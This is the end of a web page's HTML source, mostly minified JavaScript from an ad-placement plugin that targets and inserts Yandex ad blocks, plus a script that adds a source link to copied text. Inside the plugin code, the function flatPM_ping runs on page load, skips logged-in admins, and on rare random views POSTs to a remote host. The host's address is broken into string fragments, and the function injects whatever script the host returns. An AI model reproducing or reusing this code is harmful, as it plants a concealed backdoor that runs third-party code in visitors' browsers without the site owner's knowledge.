0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4152","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-1 -->\n<div id=\"yandex_rtb_R-A-1674197-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-1',\n    blockId: 'R-A-1674197-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4154","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-2 -->\n<div id=\"yandex_rtb_R-A-1674197-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-2',\n    blockId: 'R-A-1674197-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
// Вы можете изменить текст в этой строчке
var pagelink = " Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>
</script>
</body>
</html>